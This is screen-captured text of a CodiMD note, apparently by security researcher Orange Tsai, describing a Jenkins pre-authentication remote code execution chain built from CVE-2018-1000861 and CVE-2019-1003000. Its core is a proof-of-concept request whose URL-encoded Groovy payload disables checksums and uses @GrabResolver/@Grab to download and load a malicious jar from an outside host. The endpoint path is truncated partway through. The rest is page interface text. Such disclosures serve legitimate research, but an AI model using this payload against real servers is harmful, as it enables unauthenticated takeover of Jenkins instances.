 Jenkins pre-auth RCE - CodiMD
不安全 | hackmd.local/E7Nit2RTSPurFoEMh_EIcg
CodiMD
新增
發表
選單
1 ONLINE
CHANGED 6 MINUTES AGO
EDITABLE
Jenkins pre-auth RCE
Hi, this is Orange Tsai(@orange_8361)
This exploit chained two bugs(CVE-2018-1000861 and CVE-2019-1003000) to a
pre-auth RCE, for more details you can follow the blog post on devco.re/blog
Poc:
http://orange.tw:8080/securityRealm/user/admin/descriptorByName/org.jenkinsci.plugins.workf
@GrabConfig(disableChecksums=true)%0a
@GrabResolver(name='orange.tw', root='http://orange.tw/')%0a
@Grab(group='tw.orange', module='badjar', version='28')%0a
import Poc
Jenkins pre-auth RCE
Hi, this is Orange Ts...
This exploit chained...
Poc:
Expand all
Back to top
Go to bottom